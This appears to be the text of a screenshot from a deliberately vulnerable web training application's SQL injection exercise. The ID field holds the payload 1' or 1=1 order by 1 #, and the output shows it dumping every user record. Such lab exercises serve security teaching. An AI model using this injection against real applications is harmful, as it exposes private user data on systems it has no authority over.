 User ID: 1' or 1=1 order by 1 # Submit
ID: 1' or 1=1 order by 1 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 1 #
First name: Bob
Surname: Smith
ID: 1' or 1=1 order by 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 1 #
First name: Pablo
Surname: Picasso